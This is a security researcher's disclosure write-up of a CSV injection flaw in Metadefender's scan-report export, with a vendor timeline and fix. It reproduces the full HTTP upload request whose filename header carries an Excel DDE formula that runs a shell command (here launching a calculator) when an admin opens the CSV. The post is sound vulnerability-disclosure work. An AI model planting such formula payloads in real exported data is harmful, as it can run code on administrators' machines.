Why you should verify your security software — Metadefender case
Security awareness usually leads to hardening our machines, infrastructure, teaching others and generally improving our environment. We, both as private persons and employers buy software that we rely on. We trust WAF’s, network security software, anti-malware apps, but do we actually test them? Would you fully validate the input coming from trusted anti-malware software hosted on your server? The case that will be described here happened for real during the pentest that I performed with SecuRing team.

Security awareness usually leads to hardening our machines, infrastructure, teaching others and generally improving our environment. We, both as private persons and employers buy software that we rely on. We trust WAF’s, network security software, anti-malware apps, but do we actually test them? Would you fully validate the input coming from trusted anti-malware software hosted on your server? The case that will be described here happened for real during the pentest that I performed with SecuRing team.
What Metadefender is?

Cloud-based data sanitization (Content Disarm & Reconstruction), vulnerability detection and multi-scanning with options for free and commercial users
So, Metadefender allows you to upload a suspicious file, scan it and get the results. During the pentest I was performing, our client’s infrastructure contained many web apps that were scanning files using Metadefender.
The Vulnerability
CSV Injection happens when input that is not properly sanitized is placed directly to .csv files. Microsoft Excel and other alternatives will interpret “=”, “+”, “-”, “@” tags as formulas that can be used to escape from Excel’s context and execute shell commands.
The Admin panel allows admin users to generate reports of scans history. The export formats may be CSV and STIX. What can we abuse here? Well, CSV injection looked very promising since this report comes from a trusted system and the admin may ignore Excel’s warnings!
Proof of Concept
Let’s try to upload and scan a file. Below HTTP request that was sent. Bolded text contains the payload. Make a notice that the filename is sent as an additional header that allowed us to provide any characters.
POST /file HTTP/1.1
Host: redacted
Content-Length: 8574
Origin: redacted
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
filename: =SUM(1;1)*cmd|'/c calc.exe'!A0
Content-Type: application/json;charset=utf-8
apikey: redacted
Accept: application/json, text/plain, */*
rule: File%20process
user_agent: webscan
Referer: redacted
Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: session_id_ometascan= redacted
Connection: close
I'm definitely a suspicious oneNow, let’s export the report to CSV.


And open the CSV in up to date Microsoft Excel. The warning will be shown. Since the admin trusts the report that came from anti-malware software, he/she clicks Enable.

And then, malicious code is being executed. Calculator is popping up.
Sum up
- Never trust the input, even when it comes from a “trusted” source.
- Every software is just a software, including anti-malware stuff and security features. It can also be vulnerable. It should be tested too like everything else.
Timeline and fix
2018 August 21 10:10 am — Vulnerability reported to the vendor
2018 August 21 10:47 am — Opswat confirmed the vulnerability. I was very impressed that Opswat reacted like that in 37 minutes!
2018 August 29 — Vulnerability fixed in v4.11.2 (triaged as critical). CVE assigned CVE-2018–16275
References
- It might be time to stop using antivirus
- Remote execution and privilege escalation vulnerabilities in ESET products for macOS fixed
Thanks to Wojciech Dworakowski.
Head of Mobile Security



